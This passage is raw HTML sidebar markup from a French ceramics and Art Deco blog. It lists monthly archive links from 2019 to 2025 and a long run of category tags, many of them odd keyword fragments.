	<li><a href='https://ceramiqueartdeco.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/08/'>août 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/02/'>février 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/08/'>août 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/02/'>février 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/08/'>août 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/02/'>février 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/08/'>août 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/02/'>février 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/08/'>août 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/02/'>février 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/08/'>août 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/02/'>février 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/08/'>août 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/02/'>février 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/01/'>janvier 2019</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-51"><a href="https://ceramiqueartdeco.com/category/ceramique/" >-ceramique</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://ceramiqueartdeco.com/category/06c23/" >06c23</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://ceramiqueartdeco.com/category/08d24/" >08d24</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://ceramiqueartdeco.com/category/09d11/" >09d11</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://ceramiqueartdeco.com/category/09d59/" >09d59</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://ceramiqueartdeco.com/category/11c34/" >11c34</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://ceramiqueartdeco.com/category/12h2/" >12h2</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://ceramiqueartdeco.com/category/18801900/" >18801900&#039;</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://ceramiqueartdeco.com/category/1900-1920/" >1900-1920</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://ceramiqueartdeco.com/category/1970/" >1970&#039;</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://ceramiqueartdeco.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://ceramiqueartdeco.com/category/1980-1990/" >1980-1990</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://ceramiqueartdeco.com/category/1vin/" >1vin</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://ceramiqueartdeco.com/category/20er-40er/" >20er-40er</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://ceramiqueartdeco.com/category/2bouteilles/" >2bouteilles</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://ceramiqueartdeco.com/category/30er/" >30er</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://ceramiqueartdeco.com/category/35cm/" >35cm</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://ceramiqueartdeco.com/category/3pratique/" >3pratique</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://ceramiqueartdeco.com/category/acc0318/" >acc0318</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://ceramiqueartdeco.com/category/achats/" >achats</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://ceramiqueartdeco.com/category/actu/" >actu</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://ceramiqueartdeco.com/category/adnet/" >adnet</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://ceramiqueartdeco.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://ceramiqueartdeco.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://ceramiqueartdeco.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://ceramiqueartdeco.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://ceramiqueartdeco.com/category/aiguiere/" >aiguière</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://ceramiqueartdeco.com/category/aladin/" >aladin</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://ceramiqueartdeco.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://ceramiqueartdeco.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://ceramiqueartdeco.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://ceramiqueartdeco.com/category/algerie/" >algerie</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://ceramiqueartdeco.com/category/alicia/" >alicia</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://ceramiqueartdeco.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://ceramiqueartdeco.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://ceramiqueartdeco.com/category/amaco/" >amaco</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://ceramiqueartdeco.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://ceramiqueartdeco.com/category/amphora/" >amphora</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://ceramiqueartdeco.com/category/anastasia/" >anastasia</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://ceramiqueartdeco.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://ceramiqueartdeco.com/category/ancien-louis/" >ancien-louis</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ceramiqueartdeco.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://ceramiqueartdeco.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://ceramiqueartdeco.com/category/andre/" >andré</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://ceramiqueartdeco.com/category/ankerglas/" >ankerglas</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://ceramiqueartdeco.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://ceramiqueartdeco.com/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://ceramiqueartdeco.com/category/antilope/" >antilope</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ceramiqueartdeco.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://ceramiqueartdeco.com/category/antiquite/" >antiquite</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://ceramiqueartdeco.com/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://ceramiqueartdeco.com/category/application/" >application</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://ceramiqueartdeco.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://ceramiqueartdeco.com/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://ceramiqueartdeco.com/category/apportez/" >apportez</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://ceramiqueartdeco.com/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://ceramiqueartdeco.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://ceramiqueartdeco.com/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ceramiqueartdeco.com/category/armand/" >armand</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://ceramiqueartdeco.com/category/aroma/" >aroma</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://ceramiqueartdeco.com/category/art-deco/" >art-déco</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://ceramiqueartdeco.com/category/articles/" >articles</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://ceramiqueartdeco.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://ceramiqueartdeco.com/category/artisans/" >artisans</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://ceramiqueartdeco.com/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://ceramiqueartdeco.com/category/artmax/" >artmax</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://ceramiqueartdeco.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://ceramiqueartdeco.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://ceramiqueartdeco.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://ceramiqueartdeco.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ceramiqueartdeco.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://ceramiqueartdeco.com/category/ateliers/" >ateliers</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://ceramiqueartdeco.com/category/ateur/" >ateur</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://ceramiqueartdeco.com/category/atif/" >atif</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://ceramiqueartdeco.com/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://ceramiqueartdeco.com/category/atives/" >atives</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://ceramiqueartdeco.com/category/attribue/" >attribué</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://ceramiqueartdeco.com/category/auge/" >augé</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://ceramiqueartdeco.com/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://ceramiqueartdeco.com/category/aula/" >aula</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://ceramiqueartdeco.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://ceramiqueartdeco.com/category/avant-garde/" >avant-garde</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://ceramiqueartdeco.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://ceramiqueartdeco.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://ceramiqueartdeco.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://ceramiqueartdeco.com/category/baguier/" >baguier</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://ceramiqueartdeco.com/category/barques/" >barques</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://ceramiqueartdeco.com/category/bases/" >bases</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://ceramiqueartdeco.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://ceramiqueartdeco.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://ceramiqueartdeco.com/category/bateau/" >bateau</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://ceramiqueartdeco.com/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://ceramiqueartdeco.com/category/bavent/" >bavent</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ceramiqueartdeco.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://ceramiqueartdeco.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://ceramiqueartdeco.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://ceramiqueartdeco.com/category/beauvais/" >beauvais</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://ceramiqueartdeco.com/category/becassine/" >becassine</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://ceramiqueartdeco.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://ceramiqueartdeco.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://ceramiqueartdeco.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://ceramiqueartdeco.com/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://ceramiqueartdeco.com/category/besoin/" >besoin</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://ceramiqueartdeco.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://ceramiqueartdeco.com/category/betsy/" >betsy</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://ceramiqueartdeco.com/category/biche/" >biche</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://ceramiqueartdeco.com/category/biches/" >biches</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://ceramiqueartdeco.com/category/bien/" >bien</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://ceramiqueartdeco.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://ceramiqueartdeco.com/category/blanc/" >blanc</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://ceramiqueartdeco.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://ceramiqueartdeco.com/category/boas/" >boas</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://ceramiqueartdeco.com/category/boch/" >boch</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://ceramiqueartdeco.com/category/bochkeramiscatteau/" >bochkéramiscatteau</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://ceramiqueartdeco.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://ceramiqueartdeco.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://ceramiqueartdeco.com/category/bonheur/" >bonheur</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://ceramiqueartdeco.com/category/borne/" >borne</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://ceramiqueartdeco.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://ceramiqueartdeco.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://ceramiqueartdeco.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://ceramiqueartdeco.com/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://ceramiqueartdeco.com/category/boujemaa/" >boujemaâ</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://ceramiqueartdeco.com/category/boulogne/" >boulogne</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://ceramiqueartdeco.com/category/bouraine/" >bouraine</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://ceramiqueartdeco.com/category/bouteille/" >bouteille</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://ceramiqueartdeco.com/category/bouteilles/" >bouteilles</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://ceramiqueartdeco.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://ceramiqueartdeco.com/category/briggle/" >briggle</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://ceramiqueartdeco.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://ceramiqueartdeco.com/category/brique/" >brique</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://ceramiqueartdeco.com/category/broc/" >broc</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://ceramiqueartdeco.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://ceramiqueartdeco.com/category/brule/" >brûle</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://ceramiqueartdeco.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://ceramiqueartdeco.com/category/bulgaria/" >bulgaria</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://ceramiqueartdeco.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://ceramiqueartdeco.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://ceramiqueartdeco.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://ceramiqueartdeco.com/category/cache-pot/" >cache-pot</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://ceramiqueartdeco.com/category/cadeau/" >cadeau</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://ceramiqueartdeco.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://ceramiqueartdeco.com/category/cafetiere/" >cafetière</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://ceramiqueartdeco.com/category/camark/" >camark</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://ceramiqueartdeco.com/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://ceramiqueartdeco.com/category/canard/" >canard</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://ceramiqueartdeco.com/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://ceramiqueartdeco.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://ceramiqueartdeco.com/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://ceramiqueartdeco.com/category/caract/" >caract</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://ceramiqueartdeco.com/category/carnaby/" >carnaby</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://ceramiqueartdeco.com/category/carre/" >carré</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://ceramiqueartdeco.com/category/carreau/" >carreau</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://ceramiqueartdeco.com/category/carreaux/" >carreaux</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://ceramiqueartdeco.com/category/carrelage/" >carrelage</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://ceramiqueartdeco.com/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://ceramiqueartdeco.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://ceramiqueartdeco.com/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://ceramiqueartdeco.com/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://ceramiqueartdeco.com/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://ceramiqueartdeco.com/category/catteau/" >catteau</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://ceramiqueartdeco.com/category/cazaux/" >cazaux</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://ceramiqueartdeco.com/category/cement/" >cement</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ceramiqueartdeco.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://ceramiqueartdeco.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://ceramiqueartdeco.com/category/ceram/" >ceram</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ceramiqueartdeco.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://ceramiqueartdeco.com/category/ceramics/" >ceramics</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://ceramiqueartdeco.com/category/ceramiquecouple/" >céramique&#039;couple</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://ceramiqueartdeco.com/category/ceramiques/" >ceramiques</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://ceramiqueartdeco.com/category/cerf/" >cerf</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://ceramiqueartdeco.com/category/cerinnov/" >cerinnov</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://ceramiqueartdeco.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://ceramiqueartdeco.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://ceramiqueartdeco.com/category/charleroi/" >charleroi</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://ceramiqueartdeco.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://ceramiqueartdeco.com/category/charmant/" >charmant</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://ceramiqueartdeco.com/category/charmante/" >charmante</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://ceramiqueartdeco.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://ceramiqueartdeco.com/category/chats/" >chats</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://ceramiqueartdeco.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://ceramiqueartdeco.com/category/chevrette/" >chevrette</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://ceramiqueartdeco.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://ceramiqueartdeco.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://ceramiqueartdeco.com/category/chope/" >chope</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://ceramiqueartdeco.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://ceramiqueartdeco.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://ceramiqueartdeco.com/category/ciboure/" >ciboure</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://ceramiqueartdeco.com/category/cigognes/" >cigognes</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://ceramiqueartdeco.com/category/cima/" >cima</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://ceramiqueartdeco.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://ceramiqueartdeco.com/category/clarice/" >clarice</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://ceramiqueartdeco.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://ceramiqueartdeco.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://ceramiqueartdeco.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://ceramiqueartdeco.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://ceramiqueartdeco.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://ceramiqueartdeco.com/category/cocaine/" >cocaine</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://ceramiqueartdeco.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://ceramiqueartdeco.com/category/coles/" >coles</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://ceramiqueartdeco.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://ceramiqueartdeco.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://ceramiqueartdeco.com/category/colombe/" >colombe</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://ceramiqueartdeco.com/category/colombes/" >colombes</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://ceramiqueartdeco.com/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://ceramiqueartdeco.com/category/coloriage/" >coloriage</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://ceramiqueartdeco.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://ceramiqueartdeco.com/category/commande/" >commande</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://ceramiqueartdeco.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://ceramiqueartdeco.com/category/conception/" >conception</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://ceramiqueartdeco.com/category/conde/" >condé</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://ceramiqueartdeco.com/category/conf/" >conf</a>
</li>
